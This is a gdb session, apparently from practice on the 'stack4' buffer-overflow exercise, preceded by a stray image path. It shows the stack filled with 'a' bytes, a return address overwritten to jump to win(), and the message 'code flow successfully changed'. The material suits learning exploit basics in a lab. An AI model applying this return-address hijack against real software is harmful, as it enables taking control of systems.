 16      in stack4/stack4.c
(gdb) x/50wx $esp
0xffffcec0:     0xffffced0      0xffffd17a      0xf7e074a9      0xf7fb2748
0xffffced0:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffcee0:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffcef0:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffcf00:     0x61616161      0x61616161      0x61616161      0x61616161
0xffffcf10:     0x61616161      0x61616161      0x61616161      0x080483f4
0xffffcf20:     0x00000000      0xffffcfb4      0xffffcfbc      0xffffcf44
0xffffcf30:     0x00000001      0x00000000      0xf7faf000      0xf7fe575a
0xffffcf40:     0xf7ffd000      0x00000000      0xf7faf000      0x00000000
0xffffcf50:     0x00000000      0x292b2e2b      0x6b49e83b      0x00000000
0xffffcf60:     0x00000000      0x00000000      0x00000001      0x08048340
0xffffcf70:     0x00000000      0xf7feae20      0xf7fe59b0      0xf7ffd000
0xffffcf80:     0x00000001      0x08048340
(gdb) si
0x0804841e      16      in stack4/stack4.c
(gdb)
win () at stack4/stack4.c:7
7       in stack4/stack4.c
(gdb) c
Continuing.
code flow successfully changed
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb)